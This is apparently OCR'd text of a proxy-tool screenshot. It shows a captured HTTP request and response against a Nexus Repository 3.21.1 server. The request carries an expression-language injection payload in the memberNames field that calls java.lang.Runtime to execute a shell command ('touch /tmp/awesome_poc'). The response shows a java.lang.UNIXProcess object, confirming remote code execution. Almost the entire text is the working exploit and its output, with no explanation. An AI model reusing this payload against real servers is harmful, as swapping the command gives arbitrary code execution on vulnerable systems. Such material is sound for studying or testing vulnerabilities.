 Send Cancel < ▼ > ▼ Target: http://192.168.174.128:8081 ?
Request
Pretty Raw \n Actions
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: your-vps-ip:8081
3 X-Requested-With: XMLHttpRequest
4 X-Nexus-UI: true
5 NX-ANTI-CSRF-TOKEN: 0.9514072635504696
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Origin: http://your-vps-ip:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Referer: http://your-vps-ip:8081
15 Cookie: NX-ANTI-CSRF-TOKEN=0.9514072635504696; NXSESSIONID=
d7f44169-393b-446a-815d-0eff3acf5a71
16 Connection: close
17 Content-Length: 296
18
19 {
20 "name": "internal",
21 "online": true,
22 "storage": {
23 "blobStoreName": "default",
24 "strictContentTypeValidation": true
25 },
26 "group": {
27 "memberNames": [
"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('
touch /tmp/awesome_poc')}"]
28 }
29 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Mon, 28 Feb 2022 08:04:27 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 2484b81c-114b-4094-84a6-528bacfe7ab4
9 Content-Length: 106
10
11 [
{
"id":"FIELD memberNames",
"message":"Member repository does not exist: Ajava.lang.UNIXProcess@3e6804e1"
}
]
INSPECTOR